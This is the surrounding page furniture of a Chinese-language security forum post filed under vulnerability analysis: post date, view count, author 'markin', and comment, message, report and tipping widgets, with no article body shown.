
发表于 2022-11-09 09:00:01
阅读 ( 10400 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
markin
10 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!